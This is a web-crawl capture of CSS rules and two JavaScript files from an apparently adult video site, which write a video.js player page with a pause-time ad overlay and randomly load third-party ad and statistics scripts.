.pgright ul li {padding: 8px;}
.pgright ul li a {text-decoration: none; padding: 5px;border: 1px solid #ccc;border-radius: 3px;}
.pgright ul li a:hover {background:#eee;border-color:#888;}




.alltags {text-align: left;overflow: hidden;margin-right: 20px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {font-size:14px; float: left; padding: 4px 9px 4px 9px;}
.alltags ul li a {text-decoration: none;padding: 4px 6px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1; border-radius: 3px;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video {margin: 30px 60px;}
.imgurl {margin: 10px 30px;}




.BackGround_overlay,.bannerright,.bannerleft {
position: absolute;*/
}


.ads950 {width: 930px; text-align: center; float: center; border: #dddcdd 1px solid; margin: 20px; padding: 10px; border-radius: 10px; overflow:hidden;}

.ads160 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 5px; padding: 5px; border-radius: 10px; overflow:hidden;}

.ads728 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 30px; padding: 5px; border-radius: 10px; overflow:hidden;}


.zd950 {width: 930px; text-align: center; float: center; border: #dddcdd 1px solid; margin: 20px; padding: 10px; border-radius: 10px; overflow:hidden;}

.zd160 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 5px; padding: 5px; border-radius: 10px; overflow:hidden;}

.zd728 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 30px; padding: 5px; border-radius: 10px; overflow:hidden;}

.zdtext {font-size: 14px;}

.mobile-no {}

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-a-lx-en.gotojs.xyz/0510_mByje/vjs/9082.js
body_size: 985
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block; width: 680px; height: 520px; text-align: center; }");
document.writeln("	#player {width: 680px; height: 520px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #317BB9; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/91/2019081314474020727.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201908/9082_f3jK4.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=9082\'></script>");

document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://el.lxxlxx.com/imgs/zd/zd.js
body_size: -241
content:





r = 2;
var seed = Math.random();
rnd = Math.ceil(seed * r); 

switch (rnd) {


case 1:
document.write('<script src="//zd-en.gotojs.xyz/a.lx/zd-1.js" rel="nofollow"></script>');
break;


case 2:
document.write('<script src="//zd-en.gotojs.xyz/a.lx/zd-1.js" rel="nofollow"></script>');


default:
break;

}


